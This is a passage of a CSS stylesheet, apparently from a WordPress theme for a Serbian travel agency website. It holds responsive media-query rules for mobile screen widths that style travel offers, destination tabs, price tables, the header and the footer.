        line-height: 120%;
    }
    .plan-dan {
        font-size: 1em;
        padding: 10px 15px;
    }
    .tab-accordion .card {
        padding-left: 0;
        padding-right: 0;
    }
    .lg-actions .lg-next,
    .lg-actions .lg-prev {
        background-color: rgb(9 17 64 / 42%) !important;
    }
    span.extra-room-capacity-single {
        display: block;
    }
    .lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
        padding-right: 20% !important;
        padding-left: 10px !important;
        font-size: 1em !important;
    }
    .ponuda-marker {
        right: -49px;
        font-size: 1em;
    }
    a.single-link-home-a {
        font-size: 14px;
        margin-top: 5px;
    }
    .ponuda-marker.Budget,
    .ponuda-marker.Akcija {
        font-size: 0.8em;
        right: -49px;
        top: -10px;
    }
    .ponuda-marker.Bestbuy {
        right: -47px;
        font-size: 0.8em;
        top: -10px;
    }
    .scrollable-table td.capacity-cell {
        min-width: 80px;
        height: 40px;
        vertical-align: middle;
    }
    .table-scroll td {
        vertical-align: middle;
    }
    table .old-price,
    table strike {
        display: block;
    }
    .table-with-arrows.table-scroll-mobile,
    .table-with-arrows.table-scroll-mobile .table-arrows {
        display: flex;
    }
    .single-destinacija-drzave.single-putovanja-card figure {
        height: 90px;
        min-height: 90px;
        padding: 0;
    }
    .single-ponuda-informacije.single-ponuda-informacije-putovanja {
        padding: 0px 0px 7px 5px !important;
    }
    .single-putovanja-card .smestaj-nema-cenu {
        display: block !important;
    }
    .single-ponuda-informacije-putovanja .col-md-6.pr-0 {
        padding-right: 8px !important;
        margin-bottom: 5px;
    }
    .single-ponuda-informacije.single-ponuda-informacije-putovanja .row.mt-2 {
        margin-top: 0 !important;
        padding-top: 0;
    }
    .single-destinacija-drzave.single-putovanja-card h3 {
        margin: 0px 0 3px !important;
    }
    .homepage-tabs-shadow {
        margin-bottom: 0;
    }
}

@media only screen and (max-width: 480px) {
    .mm-ocd__content {
        height: calc(100vh - 66px);
    }
    .page-template-template-iframe iframe {
        height: 80vh !important;
    }
    .pdf-ponuda {
        font-size: 15px;
        margin-bottom: 30px;
    }
    table {
        font-size: 13px;
    }
    .site-logo img {
        max-width: 110px;
    }
    header#masthead {
        height: 75px;
        padding: 10px 0;
    }
    main#content {
        padding-top: 75px;
    }
    html {
        margin-top: 0 !important !important;
    }
    body.admin-bar header#masthead {
        top: 46px;
    }
    body.admin-bar div#wpadminbar {
        position: fixed !important;
    }
    .header-links {
        height: 50px;
    }
    .ponude-form-sort {
        margin-top: 0;
    }
    .home-pretraga {
        padding: 25px 0 50px 0;
    }
    .single-putovanja-card {
        padding: 13px 12px 5px 4px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 10px;
    }
    .btn {
        padding: 6px 15px;
    }
    .single-ponuda-informacije {
        padding: 6px 11px 10px 10px !important;
    }
    #opis-destinacije {
        margin-top: 30px;
        padding: 15px 0;
    }
    .floating-filteri-ponuda .drzava-filteri {
        padding: 5px 0;
    }
    .select-wrapper select {
        margin-bottom: 0;
    }
    .floating-filteri-ponuda.open button[type="submit"] {
        position: fixed;
        width: calc(100% - 60px);
        bottom: 80px;
    }
    .floating-filteri-ponuda .sidebar-pages-list {
        padding-bottom: 40px;
    }
    .related-ponude {
        background: #f8f8f8;
        padding: 15px 0;
        margin-top: 50px !important;
    }
    .home-tabs-wrapper-main {
        margin-top: 30px;
    }
    .smestaj-sadrzaj ul {
        columns: 1;
    }
    .smestaj-sadrzaj ul li:nth-child(odd) {
        margin-right: 2%;
    }
    .smestaj-sadrzaj ul li {
        width: 49%;
        float: left;
    }
    .smestaj-sadrzaj ul li:before {
        left: 6px;
        top: 2px;
    }
    .onama-poslovnice .single-header-poslovnica {
        margin-bottom: 40px;
    }
    .kontakt-img img {
        height: 120px;
    }
    ul.gallery li {
        width: 33.33%;
    }
    .floating-contact,
    .floating-search {
        width: 100%;
        right: -500px;
    }
    div#header-image {
        height: 170px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 160px;
        margin-bottom: 10px;
    }
    .single-destinacija-tab figure {
        height: calc( 100% + 5px );
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
        background: rgb(161 32 118);
        background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(61 4 89 / 60%) 100%);
    }
    .row.destinacije-tab {
        height: 385px;
    }
    .single-destinacija-tab.img-zoomin {
        height: 175px;
        overflow: hidden;
        margin-bottom: 15px;
    }
    .row.destinacije-tab .single-destinacija-tab {
        margin-bottom: 0;
    }
    .polazak-od-do {
        font-size: 14px;
    }
    .polazak-icon {
        font-size: 0.3em;
    }
    .single-aviokarta {
        font-size: 12px;
    }
    .single-katalog-list .justify-content-end {
        justify-content: flex-start !important;
        margin-top: 15px;
    }
    .katalog-actions a span {
        width: auto;
        margin-right: 15px;
    }
    .single-katalog-list h3 {
        font-size: 17px;
    }
    .mapa-lokacija {
        margin-bottom: 30px;
    }
    table.main-table {
        font-size: 0.85em;
    }
    .scrollable-table table th {
        min-width: 54px;
    }
    .scrollable-table td.capacity-cell {
        min-width: 80px;
    }
    td.boarding-cell {
        min-width: 30px;
    }
    span.ponuda-promo-text {
        left: 5px;
        bottom: 5px;
        font-size: 1em;
    }
    span.ponuda-nocenja-cena {
        font-size: 0.9em;
    }
}

@media only screen and (max-width: 400px) {
    .tabs-header li a.nav-link {
        padding: 8px 13px;
        font-size: 12px;
        border: 1px solid #E1E1E1;
        border-radius: 0;
        margin-right: 8px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 200px;
    }
    table.main-table {
        font-size: 0.8em;
    }
    table {
        font-size: 12px;
    }
}

@media only screen and (max-width: 320px) {
    .site-logo img {
        max-width: 80px;
    }
    .container {
        padding-left: 15px;
        padding-right: 15px;
    }
    .h3, h3 {
        font-size: 1.4rem;
    }
    .pretraga-field-icon {
        font-size: 1.85em;
        padding: 15px 10px;
    }
    .pretraga-submit button {
        padding: 5px 0;
    }
    .single-menu-item {
        font-size: 9px;
        padding: 10px 8px;
    }
    .card-header h4, .home-tabs-wrapper h4 {
        font-size: 14px;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        font-size: 10px;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 13px;
        line-height: 15px;
    }
    .prevoz span {
        font-size: 1.2em;
    }
    .single-promo-offer .nocenja {
        font-size: 11px;
    }
    span.polazak-badge {
        font-size: 10px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 180px;
    }
    .single-destinacija-tab figure {
        height: 125px;
    }
    .single-destinacija-tab.img-zoomin {
        height: 122px !important;
    }
    .row.destinacije-tab {
        height: 275px !important;
    }
    span.ponuda-promo-text {
        font-size: 11px;
    }
    .single-destinacija-tab h3 {
        font-size: 13px;
    }
    .home-slider-wrapper-main .single-ponuda {
        height: 250px;
    }
    h3.home-section-title {
        font-size: 19px;
        margin-bottom: 15px;
    }
    h3.slider-box-title {
        font-size: 17px;
    }
    .slider-box-text {
        font-size: 13px;
    }
    .home-footer-wrapper-main .single-ponuda {
        height: 90px;
    }
    .home-footer-wrapper-main .item h3 {
        font-size: 13px;
        margin: 7px 0 15px;
    }
    footer#colophon {
        padding: 20px 0 5px;
        font-size: 12px;
    }
}